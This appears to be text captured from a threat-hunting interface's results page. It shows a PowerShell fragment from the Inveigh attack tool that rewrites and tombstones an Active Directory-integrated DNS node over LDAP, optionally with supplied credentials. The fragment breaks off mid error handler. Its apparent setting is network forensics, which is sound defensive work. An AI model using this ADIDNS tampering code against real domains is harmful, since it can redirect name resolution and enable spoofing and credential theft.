 Sessions SPIView SPIGraph Connections Hunt Files Stats History Settings v2.7.1
huntId == xBMsqnkBilr3W3RgivnZ Search
Custom Start 2020/04/28 00:00:00 End 2020/04/28 23:59:59 Bounding Last Packet Interval Auto 23:59:59
50 per page « ‹ 1 2 › » Showing 1 - 50 of 72 entries
$SOASerialNumberArray = New-SOASerialNumberArray -DomainController $DomainController -Zone $Zone
$distinguished_name = "DC=$Node,DC=$Zone,CN=MicrosoftDNS,DC=$Partition"
$DC_array = $Domain.Split(".")
foreach($DC in $DC_array)
{
$distinguished_name += ",DC=$DC"
}
if($Credential)
{
$directory_entry = New-Object System.DirectoryServices.DirectoryEntry("LDAP://$DomainController
/$distinguished_name",$Credential.UserName,$Credential.GetNetworkCredential().Password)
}
else
{
$directory_entry = New-Object System.DirectoryServices.DirectoryEntry "LDAP://$DomainController/$distinguished_name"
}
$timestamp = [Int64](([datetime]::UtcNow.Ticks)-(Get-Date "1/1/1601").Ticks)
$timestamp = [System.BitConverter]::ToString([System.BitConverter]::GetBytes($timestamp))
$timestamp = $timestamp.Split("-") | ForEach-Object{[System.Convert]::ToInt16($_,16)}
[Byte[]]$DNS_record = 0x08,0x00,0x00,0x00,0x05,0x00,0x00,0x00 +
$SOASerialNumberArray[0..3] +
0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00 +
$timestamp
try
{
$directory_entry.InvokeSet('dnsRecord',$DNS_record)
$directory_entry.InvokeSet('dnsTombstoned',$true)
$directory_entry.SetInfo()
$inveigh.output_queue.Add("[+] [$(Get-Date -format s)] ADIDNS node $Node tombstoned in $Zone") > $null
}
catch
{
$error_message = $_.Exception.Message